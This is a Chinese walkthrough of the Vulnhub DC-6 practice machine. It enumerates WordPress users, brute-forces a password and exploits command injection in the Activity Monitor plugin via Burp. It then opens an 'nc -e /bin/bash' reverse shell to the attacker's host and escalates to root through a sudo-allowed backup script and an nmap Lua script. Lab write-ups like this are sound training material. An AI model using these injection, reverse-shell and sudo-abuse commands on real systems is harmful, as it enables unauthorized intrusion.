Vulnhub靶场渗透测试系列DC-6(WordPress的activity monitor插件漏洞)

下载地址:https://www.vulnhub.com/entry/dc-6,315/



将下载好的靶机导入到VMware中,修改网络模式为NAT模式,开启靶机虚拟机



在kali机使用命令nmap -Pn 192.168.172.1/24主机发现,获取靶机IP地址

获取到靶机IP地址,然后使用命令nmap -T4 -A -p- 192.168.172.145扫描靶机操作系统,开放端口和相应服务

扫描出来操作系统为基于Debian的linux,开放22端口ssh服务和80端口Apache的http服务

在kali机浏览器地址栏中输入http://192.168.172.145进行访问

发现本地不能解析域名wordy,我们修改本地的hosts文件,添加域名和对应的IP地址,让浏览器能够解析

可以访问了,是个WordPress的网页,这里提示我们可能是安全插件有问题

先使用默认后台wp-admin访问一下,果然能访问到



所以现在使用wpscan工具来获取网页后台可能的用户名,命令wpscan --url http://wordy/ -e u

然后将这些用户名保存到一个username.txt文件里面



因为wpscan扫描结果看没什么可利用的漏洞,所以我们要生成一个密码字典,以便后续进行爆破,命令cat /usr/share/wordlists/rockyou1.txt | grep k01 >> password1.txt,意思是将rockyou.txt文件中所有包含k01的密码逐一写入到password.txt文件中,这里需要注意一下这个rockyou.txt文件,看看该目录下有没有,如果是压缩包需要解压一下

现在使用命令wpscan --url http://wordy -U username.txt -P password1.txt来进行爆破,需要等一会,跑字典比较慢,或者使用burpsuite进行爆破也行,

爆破得到mark的密码为helpdesk01,我们在网页后台进行登录,登陆成功

发现存在Activity monitor插件,这个插件是有漏洞可利用的,我们直接点开插件,点击tools,有地方可以输入,可能存在命令注入

打开burpsuite抓包利用,登录到后台页面即上面的输入框里面输入127.0.0.1,然后点击lookup

这边抓到数据

然后鼠标右键选择【send to Repeater】

再点击【Repeater】进行改包重放,在127.0.0.1后面加上cat /etc/passwd,可以看到Response中返回了/etc/passwd文件的内容



现在我们可以反弹回一个shell到kali机,先在kali机使用命令nc -lvvp 1234进行监听

然后再burp中使用命令127.0.0.1 | nc -e /bin/bash 192.168.172.131 1234,注意:这里的IP地址为kali机的IP,因为是要反弹到kali机

点击【Send】,看到已经反弹成功了



因为反弹回来的shell是非交互式的shell,先使用命令python -c "import pty; pty.spawn('/bin/bash')"获取一个交互式的shell



每个目录浏览一下,发现都没什么东西,/root目录进不去,然后再mark用户的目录下发现了一个文件,里面提示了graham用户的密码

然后我们直接切换到graham用户看看,成功切换到graham,想办法提权



在查看各个目录的文件时发现在jens目录下有个backups.sh文件,然后没什么用,先使用命令sudo -l看看有哪些可执行的命令

发现graham用户可以无密码执行backups.sh文件,所以我们可以利用这个脚本获取到jens用户的shell,先执行命令cat /dev/null > backups.sh将脚本文件内容清空,然后再执行命令echo "/bin/bash" >> backups.sh文件中写入/bin/bash



使用jens用户执行脚本,命令sudo -u jens ./backups.sh即可获取jens用户的shell



查看jens用户的权限和可用的命令

发现jens用户可以无密码以root用户权限执行/usr/bin/nmap命令,所以先执行命令echo "os.execute('/bin/bash')" >> root1将命令写入到root1文件中,然后再使用命令sudo nmap --script=root1来执行nmap命令进行提权

成功提权,然后再跳转到/root目录下即可看到flag

1411

1411

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?